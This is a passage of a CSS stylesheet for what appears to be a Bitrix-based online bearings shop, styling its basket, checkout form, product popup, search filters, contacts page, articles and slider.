  margin-right: 15px;
}
.cities-links__text {
  padding-left: 18px;
  padding-bottom: 5px;
  background-image: url(/bitrix/templates/podshipnik_new/css/../img/icons/point-icon.svg);
  background-repeat: no-repeat;
  background-position: left 3px;
  -webkit-transition: color 0.25s;
  -o-transition: color 0.25s;
  transition: color 0.25s;
  cursor: pointer;
}
.profile-links__youtube:hover,
.cities-links__text:hover {
  color: #5f7ced;
}
.shop-youtube {
  margin-bottom: 94px;
}
.profile-links__youtube {
  padding-left: 25px;
  padding-bottom: 5px;
  background-image: url(/bitrix/templates/podshipnik_new/css/../img/youtube.svg);
  background-repeat: no-repeat;
  background-position: left 3px;
  -webkit-transition: color 0.25s;
  -o-transition: color 0.25s;
  transition: color 0.25s;
  cursor: pointer;
}
.contact-phone {
  margin-top: 33px;
  float: left;
}
.contact-phone__link {
  font-weight: 600;
  font-size: 17px;
  line-height: 24px;
}
.footer {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 auto;
  flex: 0 0 auto;
  background-color: #979db1;
  padding: 11px 0px;
  color: #fff;
}
.footer a {
  color: #fff;
}
.footer__inner {
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flex;
  display: -o-flex;
  display: flex;
  -ms-align-items: center;
  align-items: center;
  justify-content: space-between;
}
.footer__item {
  margin-right: 26px;
  display: inline-block;
}
.footer-dev {
  text-align: right;
}
.footer-dev__link {
  text-decoration: underline;
}
.breadcrumbs {
  list-style-type: none;
  margin-bottom: 15px;
}
.breadcrumbs__li {
  float: left;
  color: #909090;
  font-size: 12px;
  line-height: 17px;
  padding-right: 5px;
  padding-bottom: 7px;
}
.breadcrumbs__link {
  color: #909090;
}
.menu-burger {
  display: none;
}
.mobile-panel {
  display: none;
}
.profile-tabs {
  padding-bottom: 10px;
  overflow-x: auto;
}
.profile-tabs__tab {
  float: left;
  margin-left: 10px;
  margin-top: 15px;
  position: relative;
}
.profile-tabs__tab:first-child {
  margin-left: 0;
}
.profile-tabs__link {
  font-size: 15px;
  padding: 5px 10px;
  display: inline-block;
}
.profile-tabs__link_active {
  color: #fff;
  background: #979db1;
  border-radius: 3px;
}
.profile-tabs__link:first-child:not(.profile-tabs__link_active) {
  padding-left: 0;
}
.profile-tabs__link_active:hover {
  color: #fff;
}
.profile-tabs__count {
  font-size: 11px;
  color: #fff;
  background-image: url(/bitrix/templates/podshipnik_new/css/../img/icons/counter-icon.svg);
  background-repeat: no-repeat;
  background-size: contain;
  display: block;
  width: 27px;
  height: 18px;
  text-align: center;
  position: absolute;
  top: -10px;
  right: -10px;
}
.btn {
  -webkit-box-shadow: 0px 3px 5px rgba(0, 0, 0, 0.25);
  box-shadow: 0px 3px 5px rgba(0, 0, 0, 0.25);
  border-radius: 3px;
  font-size: 15px;
  text-align: center;
  font-weight: 600;
  border: none;
  cursor: pointer;
  padding: 14px 95px;
  -webkit-transition: all 0.25s;
  -o-transition: all 0.25s;
  transition: all 0.25s;
}
.btn_blue {
  background: #5f7ced;
  color: #ffffff;
}
.counter a.btn_blue {
  display: block !important;
  background: #5f7ced;
  color: #ffffff;
  width: 100% !important;
  height: auto !important;
}

.counter a.btn {
  padding: 14px 0;
  margin-top: 20px;
}

.counter a.btn_blue:hover,
.counter a.btn_blue:active {
  background: #4866d9;
  color: #ffffff;
}

.btn_blue:hover,
.btn_blue:active {
  background: #4866d9;
  color: #ffffff;
}
.btn_auth {
  width: 100%;
  padding-left: 0;
  padding-right: 0;
  text-align: center;
}
.basket {
  margin-top: 35px;
  max-width: 945px;
  padding-bottom: 35px;
}
.basket__head {
  padding-bottom: 15px;
}
.basket__head-title {
  font-weight: bold;
  font-size: 15px;
  position: relative;
}
.basket__head-info {
  display: inline-block;
  margin-left: 20px;
  color: #545454;
}
.basket__head-count {
  position: absolute;
  top: -6px;
  left: 102%;
  font-size: 11px;
  color: #545454;
}
.basket__table {
  width: 100%;
  border-spacing: 0px;
  border-collapse: collapse;
}
.basket__table td {
  padding: 15px 10px;
}
.basket__table td:first-child {
  padding-left: 20px;
}
.basket__table td:last-child {
  padding-right: 15px;
}
.basket__table-head {
  background-color: #979db0;
  color: #fff;
  white-space: nowrap;
}
.basket__table-head td {
  color: #fff;
  font-weight: bold;
  font-size: 13px;
  /* padding-top: 16px !important;
  padding-bottom: 16px !important; */
  padding: 0.65rem !important;
  font-family: 'PT Sans Caption', sans-serif;
}
.basket__table-head td:last-child {
  min-width: 0px;
}
.basket__table-head td span {
  font-weight: normal;
  font-size: 10px;
}
.basket__table-delivery-info {
  color: #2aab5e;
  font-style: normal;
  font-weight: normal;
  font-size: 10px;
  line-height: 14px;
}
.basket__table-item {
  border-top: 1px solid #c8c9ca;
}
.basket__table-item td {
  vertical-align: top;
}
.basket__table-product {
  max-width: 130px;
}

.basket__table-link {
  color: #5f7ced;
}
.basket__table-delete {
}
.page-content .counter {
  width: 85px;
  margin: 0;
}
.page-content .counter.counter__article {
  max-width: 315px;
  width: 100%;
}
.counter a {
  width: 23px;
  height: 23px;
  background-color: #979db1;
  border-radius: 3px;
  background-position: center center;
  background-repeat: no-repeat;
  display: inline-block;
  vertical-align: top;
  position: relative;
  -webkit-transition: all 0.25s;
  -o-transition: all 0.25s;
  transition: all 0.25s;
}
.counter a.minus {
  background-image: url(/bitrix/templates/podshipnik_new/css/../img/icons/minus-icon.svg);
  background-size: 11px 1px;
  margin-right: -5px;
}
.counter a.plus {
  background-image: url(/bitrix/templates/podshipnik_new/css/../img/icons/plus-icon.svg);
  background-size: 11px 11px;
  margin-left: -5px;
}
/* .counter a:hover {
  background-color: #5f7ced;
} */
.counter .count {
  border: none;
  width: 42px;
  height: 23px;
  background: #f3f3f5;
  color: #545454 !important;
  font-size: 0.75rem;
  text-align: center;
}

.basket__table-category {
  font-size: 11px;
  max-width: 175px;
}

.basket__table-price {
  text-align: right;
  color: #000;
  font-weight: 600;
  font-size: 14px;
}
.basket__table-total {
  text-align: center;
}
.basket__table-total,
.basket__table-price {
  padding-left: 5px;
  padding-right: 5px;
  min-width: 85px;
}

.basket__table-delete svg path {
  -webkit-transition: all 0.25s;
  -o-transition: all 0.25s;
  transition: all 0.25s;
}

.basket__table-delete:hover svg path {
  fill: #f32015;
}
.basket__table-head-price,
.basket__table-head-total,
.basket__table-head-stock {
  text-align: right;
}
.basket__foot {
  padding-top: 23px;
  padding-right: 45px;
  text-align: right;
}
.order .basket__foot {
  padding-right: 0;
}
.basket__foot-info {
  color: #545454;
}
.basket__foot-info span {
  color: #000;
}
.basket__foot-total {
  font-size: 18px;
  font-weight: bold;
  margin-top: 2px;
  font-family: 'PT Sans Caption', sans-serif;
}
.basket__buttons {
  text-align: right;
}
.basket__buttons a {
  margin-top: 24px;
  margin-left: 20px;
  display: inline-block;
  padding: 12px 72px;
}
.basket__buttons-back {
  color: #5f7ced;
  border: 1px solid #5f7ced;
}
.basket__buttons-checkout {
}

.orders {
  max-width: 840px;
  margin-top: 35px;
  padding-bottom: 35px;
}
.basket__table-order {
}
.basket__table-orders {
  color: #545454;
  font-size: 13px;
  text-align: right;
}
.basket__table-order-link {
  font-size: 15px;
  font-weight: bold;
}
.basket__table-status,
.basket__table-stock {
  text-align: right;
}

.go-back {
  margin-top: 30px;
}
.go-back__link {
  display: inline-block;
  height: 30px;
  line-height: 30px;
  color: #5f7ced;
  border: 1px solid #5f7ced;
  border-radius: 3px;
  padding: 0px 10px;
}
.order {
  max-width: 925px;
  margin-top: 32px;
  padding-bottom: 30px;
}
.basket__table-loop {
  display: inline-block;
  background-image: url(/bitrix/templates/podshipnik_new/css/../img/icons/loop-icon.svg);
  background-repeat: no-repeat;
  background-position: center center;
  background-size: contain;
  width: 14px;
  height: 14px;
}
body .mfp-bg {
  background: rgba(57, 61, 75, 0.5);
  opacity: 1;
}
.item-popup {
  width: 720px;
  max-width: 100%;
  background: #ffffff;
  -webkit-box-shadow: 0px 0px 10px #424551;
  box-shadow: 0px 0px 10px #424551;
  border-radius: 3px;
  margin-left: auto;
  margin-right: auto;
  position: relative;
}
.item-popup__top {
}
.item-popup__logo {
  margin-top: 20px;
  margin-left: 30px;
  float: left;
}
.item-popup__contact {
  float: left;
  margin-left: 95px;
  margin-top: 28px;
  font-size: 12px;
  vertical-align: middle;
}
.item-popup__contact a {
  font-size: 12px;
  color: #000;
  vertical-align: middle;
}

.item-popup__print {
  float: right;
  margin-top: 28px;
  margin-right: 60px;
}
.print-link {
  display: block;
  width: 16px;
  height: 15px;
  background-image: url(/bitrix/templates/podshipnik_new/css/../img/icons/print-icon.svg);
  background-repeat: no-repeat;
  background-position: center center;
}
.item-popup__body {
  padding-bottom: 30px;
}
.item-popup__image {
  float: left;
  margin-left: 20px;
  margin-top: 20px;
  width: 200px;
}
.item-popup__content {
  float: left;
  margin: 30px;
  width: 440px;
  margin-top: 25px;
  margin-bottom: 0;
}
.item-popup__title {
  font-size: 20px;
  font-weight: bold;
  color: #000;
}
.item-popup__vendor {
  font-size: 16px;
  color: #000;
}
.item-popup__types {
  margin-top: 29px;
  font-size: 12px;
  line-height: 1.2;
  color: #000;
}
.item-popup__type {
}
.item-popup__params {
  white-space: nowrap;
  padding-top: 7px;
  padding-bottom: 15px;
}
.item-popup__param {
  margin-top: 8px;
  font-size: 16px;
}
.item-popup__param-name {
  color: #545454;
  display: inline-block;
  width: 90px;
}
.item-popup__basket {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  margin-top: 20px;
}
.item-popup__price {
  font-size: 16px;
}
.item-popup__count {
}
.item-popup__count .counter {
  width: 85px;
}
.item-popup__total {
  font-size: 16px;
  text-align: right;
  font-weight: bold;
  padding-left: 15px;
}
.item-popup__content-row {
  display: flex;
  justify-content: space-between;
}
.item-popup__content-col:first-child {
  padding-right: 30px;
}
.item-popup__add {
  margin-top: 25px;
}
.order-checkout {
  max-width: 850px;
}
.order-checkout.not_auth {
  max-width: 100%;
}
.order-checkout__block {
  margin-top: 20px;
}
.order-checkout__title {
  font-size: 15px;
  font-weight: bold;
  padding-bottom: 15px;
  border-bottom: 2px solid #000;
}
.order-checkout__content {
  padding-bottom: 20px;
}
.order-checkout__row {
  margin-top: 25px;
  width: 33.33%;
}
.order-checkout__row:nth-of-type(3n + 1) {
}
.order-checkout__row:nth-of-type(3n + 2) {
  text-align: center;
}
.order-checkout__row:nth-of-type(3n + 3) {
  text-align: right;
}
.order-checkout__row_full {
  width: 100%;
}
.order-checkout__row_zapros {
  margin-top: 0;
  margin-bottom: 15px;
}
.order-checkout__input,
.order-checkout__select {
  font-family: 'Open Sans', sans-serif;
  height: 46px;
  line-height: 46px;
  border: 1px solid #c8c9ca;
  -webkit-box-shadow: none;
  box-shadow: none;
  padding: 0px 13px;
  width: 270px;
  color: #000000;
  font-size: 18px;
  font-weight: bold;
}
.order-checkout__input_delivery {
  cursor: pointer;
  background-color: #fff;
  caret-color: green;
}
.order-checkout__input::-webkit-input-placeholder {
  color: #545454;
  font-size: 18px;
  font-family: 'Open Sans', sans-serif;
  font-weight: normal;
}
.order-checkout__input:-ms-input-placeholder {
  color: #545454;
  font-size: 18px;
  font-family: 'Open Sans', sans-serif;
  font-weight: normal;
}
.order-checkout__input::-ms-input-placeholder {
  color: #545454;
  font-size: 18px;
  font-family: 'Open Sans', sans-serif;
  font-weight: normal;
}
.order-checkout__input::placeholder {
  color: #545454;
  font-size: 18px;
  font-family: 'Open Sans', sans-serif;
}
.order-checkout__props {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}
.order-checkout__textarea {
  font-family: 'Open Sans', sans-serif;
  border: 1px solid #c8c9ca;
  height: 46px;
  min-height: 46px;
  width: 560px;
  max-width: 100%;
  min-width: 270px;
  padding: 13px;
  font-size: 18px;
  color: #000;
  display: block;
  overflow: hidden;
  font-weight: bold;
  line-height: 18px;
}
.order-checkout__textarea::-webkit-input-placeholder {
  color: #545454;
  font-size: 18px;
  font-family: 'Open Sans', sans-serif;
  font-weight: normal;
}
.order-checkout__textarea:-ms-input-placeholder {
  color: #545454;
  font-size: 18px;
  font-family: 'Open Sans', sans-serif;
  font-weight: normal;
}
.order-checkout__textarea::-ms-input-placeholder {
  color: #545454;
  font-size: 18px;
  font-family: 'Open Sans', sans-serif;
  font-weight: normal;
}
.order-checkout__textarea::placeholder {
  color: #545454;
  font-size: 18px;
  font-family: 'Open Sans', sans-serif;
  font-weight: normal;
}
.person-types__row {
  margin-top: 25px;
  margin-right: 50px;
  width: 270px;
}
.order-checkout__textarea_zapros {
  min-height: 92px;
  width: 100%;
  font-weight: normal;
}
.person-types__row_left {
  float: left;
}
.person-types__row_reg {
  margin-top: 0;
  margin-bottom: 20px;
  margin-right: 10px;
  width: 180px;
}
.person-types__row_full {
  width: 100%;
}
.person-types__input {
  display: none;
}
.person-types__label {
  line-height: 18px;
  font-size: 13px;
  color: #000;
  cursor: pointer;
}
.person-types__checkbox {
  display: inline-block;
  width: 18px;
  height: 18px;
  border: 1px solid #c8c9ca;
  border-radius: 100px;
  margin-right: 9px;
  position: relative;
  vertical-align: middle;
}
.person-types__text {
  vertical-align: middle;
  color: #545454;
}
.person-types__input:checked
  + .person-types__label
  .person-types__checkbox:before {
  content: '';
  display: block;
  width: 8px;
  height: 8px;
  background: #5f7ced;
  border-radius: 100px;
  position: absolute;
  top: 0px;
  right: 0px;
  bottom: 0px;
  left: 0px;
  margin: auto;
}
.person-types__input:checked + .person-types__label .person-types__text {
  font-weight: bold;
  color: #000000;
}
.order-checkout__row .location-block-wrapper {
  width: 270px;
  display: inline-block;
}
.order-checkout__row .bx-sls .dropdown-block {
  font-family: 'Open Sans', sans-serif;
  height: 46px;
  line-height: 46px;
  border: 1px solid #c8c9ca;
  -webkit-box-shadow: none;
  box-shadow: none;
  padding: 0px 13px;
  width: 270px;
  color: #000000;
  font-size: 18px;
  font-weight: bold;
}
.checkout-totals {
  background: #f3f3f5;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  padding: 0px 5px;
  margin-top: 20px;
}
.checkout-totals__col {
  padding: 10px 8px;
  font-family: 'PT Sans Caption', sans-serif;
}
.checkout-totals__col:nth-child(1) {
  padding: 10px 5px;
  min-width: 97px;
}

.checkout-totals__col:nth-child(2) {
  padding: 10px 5px;
  -webkit-box-flex: 2;
  -ms-flex-positive: 2;
  flex-grow: 2;
}
.checkout-submit {
  margin-top: 30px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}
.checkout-submit__link {
  display: inline-block;
}
.checkout-terms {
}
.checkout-terms__label {
  cursor: pointer;
  line-height: 17px;
}
.checkout-terms__label span {
  vertical-align: middle;
  color: #545454;
}
.checkout-terms__checkbox {
  display: none;
}
.checkout-terms__check {
  display: inline-block;
  position: relative;
  border-radius: 2px;
  border: 1px solid #c8c9ca;
  margin-right: 9px;
  width: 17px;
  height: 17px;
}
.checkout-terms__checkbox:checked + .checkout-terms__check:before {
  content: '';
  display: block;
  width: 100%;
  height: 100%;
  position: absolute;
  background-image: url(/bitrix/templates/podshipnik_new/css/../img/icons/checkbox-icon.svg);
  background-repeat: no-repeat;
  background-position: center center;
}
.checkout-terms__link {
  color: #5f7ced;
}
.main-search {
}
.main-search__top {
  display: flex;
  justify-content: space-between;
}
.main-search__image {
  margin-top: 16px;
}
.main-search__img {
}
.main-search__general {
  width: 431px;
  max-width: 100%;
}
.custom-order {
  color: #5f7ced;
  font-size: 13px;
  line-height: 18px;
  display: inline-block;
  font-weight: normal;
  position: absolute;
  top: 2px;
  right: 0px;
  padding-left: 18px;
  background-repeat: no-repeat;
  background-position: left center;
  background-image: url(/bitrix/templates/podshipnik_new/css/../img/icons/custom-order-icon.svg);
}
.custom-order_analog {
  position: static;
  margin-bottom: 20px;
  margin-top: 10px;
}
.custom-order_notfound {
  position: static;
  margin-left: 5px;
}
.custom-order__text {
  border-bottom: 1px dashed #5f7ced;
}
.general-parameters {
}
.general-parameters__row {
}
.general-parameters__row_clear {
  width: 81px;
  margin-left: auto;
  margin-top: auto;
  margin-bottom: auto;
}
.general-parameters__row_clear .clear-parameters {
  margin-top: 0;
}
.general-parameters__row_second {
  margin-top: 30px;
}
.general-parameters__title {
  font-size: 15px;
  font-weight: bold;
  position: relative;
}
.general-parameters__inputs {
  padding-top: 10px;
  position: relative;
  display: flex;
}
.general-parameters__inputs_multiple {
  justify-content: space-between;
}
.general-parameters__input {
  display: inline-block;
  border: 2px solid #979db1;
  outline: none;
  height: 40px;
  line-height: 40px;
  font-size: 15px;
  color: #000000;
  padding: 0px 10px;
  width: 100%;
}
.general-parameters__submit {
  display: inline-block;
  height: 40px;
  line-height: 40px;
  color: #fff;
  font-size: 15px;
  border: none;
  outline: none;
  background: #979db1;
  cursor: pointer;
  width: 100%;
  text-align: center;
}
.general-parameters__clear {
  display: block;
  position: absolute;
  top: 0px;
  right: 10px;
  bottom: 0px;
  margin: auto;
  width: 10px;
  height: 10px;
  background-repeat: no-repeat;
  background-position: center center;
  -webkit-background-size: contain;
  background-size: contain;
  background-image: url(/bitrix/templates/podshipnik_new/css/../img/icons/clear-input-icon.svg);
  cursor: pointer;
}
.general-parameters__col {
  position: relative;
}
.general-parameters__col_marking {
  width: 100%;
  margin-top: 0;
}
.general-parameters__col_dropdowns {
  width: 123px;
}
.general-parameters__col_manufacturers {
  width: 277px;
}
.general-parameters__submit {
  width: 119px;
  margin-top: 0;
}
.general-parameters__name {
  color: #545454;
  font-size: 11px;
  line-height: 30px;
}
.general-parameters__name b {
  font-size: 15px;
  color: #000000;
}

.general-parameters__select {
  position: relative;
}

.general-parameters__select:after {
  content: '';
  position: absolute;
  right: 9px;
  top: 18px;
  z-index: 1;
  width: 11px;
  height: 6px;
  pointer-events: none;
  box-sizing: border-box;
  background-image: url(/bitrix/templates/podshipnik_new/css/../img/icons/dropdown-input-icon.svg);
  background-repeat: no-repeat;
  background-position: center center;
}
.search__result_input {
  max-width: calc(100% - 4px);
  padding: 0px 5px;
  line-height: 30px;
  font-size: 14px;
  margin: 0 2px;
  border: none;
  min-height: 30px;
  width: 100%;
}
.general-parameters__select select {
  width: 100%;
  border: 2px solid #979db1;
  height: 40px;
  line-height: 36px;
  outline: none;
  font-size: 15px;
  color: #000000;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  padding: 0px 10px;
  cursor: pointer;
  background-color: #fff;
}
.general-parameters__select option {
  font-size: 15px;
  color: #000000;
  line-height: 36px;
}
.clear-parameters {
  color: #545454;
  font-size: 13px;
  padding-left: 16px;
  display: inline-block;
  background-image: url(/bitrix/templates/podshipnik_new/css/../img/icons/clear-input-icon.svg);
  background-repeat: no-repeat;
  background-position: left center;
  margin-top: 24px;
}
.main-search__options {
  width: 287px;
}
.search-options {
  display: inline-block;
  vertical-align: top;
  min-width: 230px;
}
.search-options__row {
  position: relative;
  margin-bottom: 2px;
}
.search-options__row_parent {
  padding-right: 40px;
  cursor: pointer;
}
.search-options__row_parent-after {
  display: block;
  background-image: url(/bitrix/templates/podshipnik_new/css/../img/icons/dropdown-input-icon.svg);
  background-repeat: no-repeat;
  background-position: center center;
  cursor: pointer;
  position: absolute;
  top: 2px;
  right: 0px;
  width: 11px;
  height: 6px;
  -webkit-transition: transform 0.25s;
  -o-transition: transform 0.25s;
  transition: transform 0.25s;
  padding: 10px;
}

.search-options__row_parent:before {
  content: '';
  background-image: url(/bitrix/templates/podshipnik_new/css/../img/icons/dropdown-input-icon_blue.svg);
  -webkit-background-size: 0 0;
  background-size: 0 0;
}
.search-options__row_parent.opened .search-options__row_parent-after {
  transform: rotate(-180deg);
}
.search-options__row_child {
  padding-left: 26px;
  display: none;
}
.search-options__row_all {
  margin-bottom: 5px;
}
.search-options__label {
  cursor: pointer;
  display: flex;
}
.search-options__input {
  display: none;
}
.search-options__checkbox {
  display: block;
  vertical-align: middle;
  width: 17px;
  min-width: 17px;
  height: 17px;
  border-radius: 2px;
  border: 1px solid #c8c9ca;
  position: relative;
  margin-right: 5px;
  margin-top: 4px;
}
.search-options__input:checked + .search-options__checkbox {
  background-image: url(/bitrix/templates/podshipnik_new/css/../img/icons/checkbox-icon.svg);
  background-repeat: no-repeat;
  background-position: center center;
}
.search-options__name {
  display: inline-block;
  vertical-align: middle;
  color: #545454;
  line-height: 25px;
  font-size: 13px;
}
.search-options__label:hover > .search-options__name,
.search-options__row_parent:hover
  > .search-options__label
  .search-options__label
  .search-options__name {
  color: #5f7ced;
}
.search-options__row_parent:hover:after {
  background-image: url(/bitrix/templates/podshipnik_new/css/../img/icons/dropdown-input-icon_blue.svg);
}
.search-options__row_all .search-options__name {
  color: #000000;
  font-size: 15px;
}
.main-search__bottom {
}
.extra-parameters {
  margin-top: 16px;
}
.extra-parameters__top {
  padding-bottom: 8px;
  border-bottom: 1px dashed #000000;
}
.extra-parameters__title {
  color: #000000;
  font-size: 15px;
  font-weight: bold;
  position: relative;
  padding-right: 16px;
  cursor: pointer;
}
.extra-parameters__title:after {
  content: '';
  display: block;
  background-image: url(/bitrix/templates/podshipnik_new/css/../img/icons/dropdown-input-icon.svg);
  background-repeat: no-repeat;
  background-position: center center;
  cursor: pointer;
  position: absolute;
  top: 9px;
  right: 0px;
  width: 11px;
  height: 6px;
  -webkit-transition: transform 0.25s;
  -o-transition: transform 0.25s;
  transition: transform 0.25s;
}
.extra-parameters__title.opened:after {
  transform: rotate(-180deg);
}
.extra-parameters__row {
  display: flex;
  justify-content: space-between;
  flex-wrap: wrap;
  max-height: 0;
  visibility: hidden;
  overflow: hidden;
  -webkit-transition: all 0.25s;
  -o-transition: all 0.25s;
  transition: all 0.25s;
}
.extra-parameters__row.opened {
  visibility: visible;
  max-height: 9999px;
  padding-bottom: 20px;
}
.extra-parameters__col {
  margin-top: 15px;
  max-width: 30%;
}
.extra-parameters__col_full {
  display: none;
}
.extra-parameters__name {
  font-weight: bold;
  font-size: 12px;
  color: #000000;
  padding-bottom: 10px;
}
.extra-parameters__label {
  display: block;
  margin-top: 10px;
  cursor: pointer;
  clear: both;
}
.extra-parameters__label:after {
  content: '';
  display: block;
  clear: both;
}
.extra-parameters__input {
  display: none;
}
.extra-parameters__radio {
  display: inline-block;
  float: left;
  width: 17px;
  height: 17px;
  border-radius: 100px;
  border: 1px solid #c8c9ca;
  position: relative;
}
.extra-parameters__input:checked + .extra-parameters__radio:after {
  content: '';
  display: block;
  width: 7px;
  height: 7px;
  border-radius: 100px;
  background: #5f7ced;
  position: absolute;
  top: 0px;
  right: 0px;
  bottom: 0px;
  left: 0px;
  margin: auto;
}
.extra-parameters__value {
  display: block;
  padding-left: 29px;
  color: #545454;
  font-size: 12px;
  line-height: 17px;
}
.extra-parameters__label:hover .extra-parameters__value {
  color: #5f7ced;
}

.main-catalog {
  margin-top: 35px;
}
.basket__head-results {
  color: #545454;
  font-size: 11px;
  font-style: normal;
  position: absolute;
  left: 103%;
  bottom: 60%;
  width: 80px;
}
.basket__head-warning {
  color: #f32015;
  font-size: 13px;
  display: inline-block;
  margin-left: 65px;
}
.main-catalog__table {
  font-size: 12px;
}
.main-catalog__table td {
  padding-top: 10px;
  padding-bottom: 10px;
}
.main-catalog__table td:first-child {
  padding-left: 10px;
}
.main-catalog__table td:last-child {
  padding-right: 10px;
}
.main-catalog__table .basket__table-product {
  max-width: 280px;
  position: relative;
}
.catalog-add-link {
  color: #5f7ced;
  padding-left: 20px;
  background-image: url(/bitrix/templates/podshipnik_new/css/../img/icons/add-to-cart-icon.svg);
  background-repeat: no-repeat;
  background-position: left center;
}
.popup-link-zapros {
  padding-left: 20px;
  color: #5f7ced;
  background-image: url(/bitrix/templates/podshipnik_new/css/../img/icons/zayavka.svg);
  background-repeat: no-repeat;
  background-position: left center;
}
.main-catalog__table .basket__table-item td {
  vertical-align: middle;
  text-align: left;
  padding: 0.65rem !important;
}
.basket__table-price-currency {
  font-weight: normal;
  font-family: 'PT Sans Caption', sans-serif;
}
.basket__table-price-currency,
.basket__table-stock-currency {
  opacity: 0;
  -webkit-transition: all 0.25s;
  -o-transition: all 0.25s;
  transition: all 0.25s;
}
.basket__table-item:hover .basket__table-price-currency,
.basket__table-item:hover .basket__table-stock-currency {
  opacity: 1;
}
.navigation {
  margin: 30px 0px;
  list-style-type: none;
}
.navigation__li {
  display: inline-block;
  margin-right: 5px;
}
.navigation__li_active {
  padding: 4px 9px;
  color: #000000;
  font-size: 13px;
  background: #f3f3f5;
  border-radius: 2px;
}
.navigation__link {
  color: #545454;
  font-size: 13px;
  padding: 4px 9px;
}
.navigation__link:hover {
  color: #5f7ced;
  background: #f3f3f5;
}
.main-catalog__table .basket__table-head-vendor {
  min-width: 82px;
}
.main-catalog__table .basket__table-head-price {
  min-width: 65px;
  font-family: 'PT Sans Caption', sans-serif;
  text-align: left;
}
.main-catalog__table .basket__table-head-total {
  min-width: 96px;
  font-family: 'PT Sans Caption', sans-serif;
}
.catalog-more {
  display: none;
}
.main-search__bottom .search-options {
  display: none;
}
.contacts-page {
  display: flex;
  padding-bottom: 40px;
}
.contacts-page__col {
  margin-top: 15px;
}
.contacts-page__col_left {
  width: 170px;
  margin-right: 25px;
}
.contacts-page__col_right {
  flex-grow: 1;
}
.cities-list {
  list-style-type: none;
}
.cities-list__li {
  margin-top: 5px;
  list-style-type: none;
}
.cities-link {
  font-size: 15px;
  color: #000000;
  display: inline-block;
  padding: 5px 0px;
}
.cities-link_active {
  border-radius: 3px;
  background: #979db1;
  color: #fff;
  padding: 5px 10px;
}
.cities-link_active:hover {
  color: #fff;
}
.contacts-contnet {
  padding-top: 15px;
}
.contacts-contnet__tab {
  opacity: 0;
  visibility: hidden;
  overflow: hidden;
  height: 0;
  -webkit-transition: opacity 0.25s;
  -o-transition: opacity 0.25s;
  transition: opacity 0.25s;
}
.contacts-contnet__tab_active {
  visibility: visible;
  opacity: 1;
  height: auto;
}
.contacts-contnet__address {
  font-size: 15px;
  font-weight: bold;
  padding-left: 21px;
  background-image: url(/bitrix/templates/podshipnik_new/css/../img/icons/point-icon.svg);
  background-repeat: no-repeat;
  -webkit-background-size: 12px 16px;
  background-size: 12px 16px;
  background-position: left center;
  line-height: 16px;
}
.contacts-contnet__info {
  padding-top: 15px;
}
.contacts-contnet__phone {
  display: inline-block;
  margin-right: 25px;
  background-image: url(/bitrix/templates/podshipnik_new/css/../img/icons/phone-icon.svg);
  background-repeat: no-repeat;
  background-position: left center;
  padding-left: 19px;
  font-size: 15px;
}
.contacts-contnet__mail {
  color: #5f7ced;
  font-size: 15px;
  padding-left: 24px;
  display: inline-block;
  background-image: url(/bitrix/templates/podshipnik_new/css/../img/icons/mail-icon.svg);
  background-repeat: no-repeat;
  background-position: left center;
  margin-right: 25px;
}
.contacts-contnet__map {
  height: 320px;
  width: 100%;
  margin-top: 35px;
}
.cities-list-dropdown {
  display: none;
}
.article h2 {
  font-size: 15px;
  font-weight: bold;
  margin: 25px 0px;
  color: #000;
}
.article h3 {
  font-size: 13px;
  font-weight: bold;
  margin: 15px 0px;
  color: #000;
}
.article p {
  margin-top: 15px;
  margin-bottom: 15px;
}
.article .announce {
  color: #000000;
  padding-left: 30px;
  border-left: 1px solid #c4c4c4;
  margin-top: 20px;
  margin-bottom: 20px;
  font-weight: 600;
}
.article ol {
  padding-left: 12px;
}
.article ol li {
  margin-top: 15px;
  margin-bottom: 15px;
  padding-left: 15px;
}
.typical-slider {
  position: relative;
  padding-left: 30px;
  border-left: 1px solid #c4c4c4;
  margin-top: 30px;
  margin-bottom: 30px;
  max-width: 600px;
}
.typical-slider__slide {
  outline: none;
  position: relative;
}
.typical-slider__link {
  outline: none;
  display: block;
}

.typical-slider__image {
  width: 100%;
}
.typical-slider .typical-slider__arrow {
  width: 35px;
  height: 35px;
  background-repeat: no-repeat;
  background-position: center center;
  background-color: #cbcfdc;
  border-radius: 3px;
  -webkit-transition: all 0.25s;
  -o-transition: all 0.25s;
  transition: all 0.25s;
  z-index: 100;
  top: 49%;
}
.typical-slider .typical-slider__arrow:hover {
  background-color: #5f7ced;
}
.typical-slider .typical-slider__arrow:before {
  content: none;
}
.typical-slider .typical-slider__prev {
  background-image: url(/bitrix/templates/podshipnik_new/css/../img/icons/slider-prev-arrow.svg);
  left: 40px;
}
.typical-slider .typical-slider__next {
  background-image: url(/bitrix/templates/podshipnik_new/css/../img/icons/slider-next-arrow.svg);
  right: 10px;
}
.typical-slider__loop {
  display: block;
  position: absolute;
  bottom: 10px;
  right: 10px;
  width: 35px;
  height: 35px;
  background-repeat: no-repeat;
  background-position: center center;
  background-color: #cbcfdc;
  background-image: url(/bitrix/templates/podshipnik_new/css/../img/icons/slider-loop.svg);
  -webkit-transition: all 0.25s;
  -o-transition: all 0.25s;
  transition: all 0.25s;
  cursor: pointer;
  border-radius: 3px;
}
.typical-slider__loop:hover {
  background-color: #5f7ced;
}
.article_width-sidebar {
  float: left;
  width: 800px;
}
.sidebar {
  float: right;
  width: 330px;
  border-left: 1px solid #c4c4c4;
  padding-left: 50px;
  min-height: 300px;
  padding-bottom: 20px;
  font-size: 15px;
  color: #000;
}
ul.two-cols {
  list-style-position: inside;
  -moz-column-count: 2; /* Firefox */
  -webkit-column-count: 2; /* Safari and Chrome */
  column-count: 2;
  list-style-type: none;
}
ul.two-cols li {
  font-size: 13px;
}
ul.two-cols a {
  color: #5f7ced;
}
.select {
  position: relative;
}
.select__result {
  border: 2px solid #979db1;
  height: 40px;
  line-height: 36px;
  font-size: 15px;
  color: #000000;
